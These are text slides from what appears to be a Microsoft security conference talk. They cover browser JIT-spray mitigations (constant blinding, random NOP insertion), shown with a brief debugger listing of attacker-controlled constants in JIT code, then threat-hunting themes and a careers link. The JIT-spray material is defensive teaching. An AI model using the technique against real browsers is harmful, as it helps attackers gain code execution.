


Slide 38


Browser mitigations … from a conversation at Bluehat
77a1218d 68cc020000 push 2CCh
77a12192 57 push edi
77a12193 50 push eax
77a12194 e8d7a8fcff call ntdll!memset
Random NOP insertion
JavaScript: exploit(0xffeeddcc, 0xbbaa9988, 0x77665544, 0x33221100 …)
Constant blinding and random NOP
0:000> a 03060000
03060000 push 0x33221100
03060005 push 0x77665544
0306000a push 0xbbaa9988
0306000f push 0xffeeddcc
0:000> u 03060000
03060000 6800112233 push 33221100h
03060005 6844556677 push 77665544h
0306000a 688899aabb push 0BBAA9988h
0306000f 68ccddeeff push 0FFEEDDCCh
Attacker controls 80% of JIT generated code

Slide 39


Conference memories

Slide 40
Power of community + Microsoft
Reporting vulnerabilities
Variant analysis
New classes of vulnerabilities
Security Updates
MAPP program guidance
Security product protections
Threat intelligence

Slide 41
Learning from Incidents
Foundational Concepts
Approaches to Discovery
Power of people and community
Every contact leaves a trace…in a log
Layers of the attacker prism
Pivoting is navigating the graph
Zoom Out to widen the field of vision
Hunting until closure
Time Travel Breach Detection
Inducing failure
Move attackers to more favorable terrain
Bones of the Skeleton
Exploiting professionalism
Power of community + Microsoft
Building trust
Staying sane

Slide 42

Thank you!
https://aka.ms/careers

